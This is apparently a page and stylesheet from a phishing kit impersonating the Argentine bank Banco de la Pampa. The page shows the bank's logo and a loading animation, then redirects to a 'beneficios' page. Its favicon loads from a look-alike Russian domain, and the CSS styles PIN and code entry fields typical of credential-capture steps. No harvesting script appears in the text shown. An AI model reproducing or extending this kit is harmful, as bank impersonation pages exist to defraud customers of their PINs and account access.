
<file: 2.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="./2_files/yez.css" rel="stylesheet">
  <link rel="shortcut icon" href="https://redlimk.ru/recursos/imagenes/favicon.ico">
  <title>Banco de la Pampa</title>
</head>
   <META HTTP-EQUIV="REFRESH" CONTENT="12;URL=beneficios.html">
<body>
  <header>
    <img width="270px" src="./2_files/logo.png" alt="Logo">
  </header>
  <section class="container">

    <div>
      <h1 class="title"></h1>
      <center>
        <br>
        <div class="dots"></div>
        <br>
      </center>
      <p>
      </p>
    </div>
  </section>

  

</body></html>
</file>
<file: 2_files/yez.css>
body {
  margin: 0;
  padding: 0;
}

.container {
  text-align: center;
  font-family: Verdana;
  max-width: 800px;
  margin: 50px auto;
  display: flex;
  flex-direction: column;
  align-items: center
}

h1 {
  color: #343348;
  margin-top: 0px;
  margin-top: 0px;
  margin-bottom: 10px
}

.boton {
  cursor: pointer;
  background: #ec9814;
  color: #F4F4F4ff;
  border-radius: 4px;
  border: none;
  padding: 6px 16px;
  width: 250px;
  height: 40px;
  font-size: 0.875rem;
  line-height: 1.75;
  letter-spacing: 0.02857em;
  transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12)
}

.boton:hover {
  text-decoration: none;
  background-color: #c27e10;
}

.boton:disabled {
  background: #b6b6b8;
  color: rgba(0, 0, 0, 0.26);
}

.pin-wrapper{
  display:flex;
  justify-content:center;
  align-items:center;
  /* height:50vh; */
}
input{
        border-radius: 10px;
        border-bottom: 1px solid #b3bac8;
        border-top: 1px solid #b3bac8;
        border-left: 1px solid #b3bac8;
        border-right: 1px solid #b3bac8;
        max-width: 600px;
        margin: 0px 7px;
        height: 50px;
        font-size: 18px;
        width: 350px;
        text-align: center;
        outline: none;
}

.inputCodes {
  letter-spacing: 10px;
}

.pin-input{
  width: 44px;
  height: 44px;
  border: 1px solid #d7d7d7;
  border-radius: 6px;
  outline: none;
  margin: 1px;
  text-align:center;
  margin:0 5px;
  background:#eeeeee;
  font-size:20px;
}
.pin{
  color:#ffffff;
  font-size:20px;
  text-align:center;
}

input:focus {
  border-color: rgb(126, 125, 125);
}

header {
  background-color: #f4f4f4 !important;
  /* box-shadow: -1px 5px 22px -3px rgba(0, 0, 0, .24); */
  box-shadow: 1px 1px 5px -3px #000;
  z-index: 99;
  width: 100%;
  height: 68px;
  /* height: 72px; */
  display: flex;
  justify-content: center;
  align-items: center;
}

header img {
  max-width: 100%;
  height: auto;
}

.footer-content {
  text-align: center;
  font-family: verdana;
  color: #6c757d !important;
  font-size: 12px;
  padding: 20px;
}

footer {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: #f4f4f4;
}

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  background-color: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  backdrop-filter: blur(10px);
  /* Aplica el efecto de desenfoque */
}

.modal {
  background-color: #f4f4f4;
  padding: 10px;
  border-radius: 20px;
  width: 340px;
  position: fixed;
  top: 120;
}

.input2 {
  /* border: none; */
  border-radius: 10px;
  border-bottom: 1px solid #b3bac8;
  border-top: 1px solid #b3bac8;
  border-left: 1px solid #b3bac8;
  border-right: 1px solid #b3bac8;
  max-width: 600px;
  margin: 0px 7px;
  height: 48px;
  font-size: 18px;
  width: 150px;
  text-align: center;
  outline: none;
}

.input2::placeholder {
  font-size: 13.5px;
}

/* .input-container {
  display: flex;
  align-items: center;
} */

.input-container span {
  margin-right: -1px;
}

.input-container input {
  width: 50px;
  height: 30px;
}



.dots {
  width: 40px;
  height: 19.2px;
  background: radial-gradient(circle closest-side,#ffb612 90%,#0000) 0%   50%,
         radial-gradient(circle closest-side,#ffb612 90%,#0000) 50%  50%,
         radial-gradient(circle closest-side,#ffb612 90%,#0000) 100% 50%;
  background-size: calc(100%/3) 9.6px;
  background-repeat: no-repeat;
  animation: dots-7ar3yq 1.2s infinite linear;
}

@keyframes dots-7ar3yq {
  20% {
     background-position: 0%   0%, 50%  50%,100%  50%;
  }

  40% {
     background-position: 0% 100%, 50%   0%,100%  50%;
  }

  60% {
     background-position: 0%  50%, 50% 100%,100%   0%;
  }

  80% {
     background-position: 0%  50%, 50%  50%,100% 100%;
  }
}

/*eliminar de manera suave el mensaje d error*/
.fadeOut {
  opacity: 0;
  transition: opacity 1s ease-in-out;
}
</file>
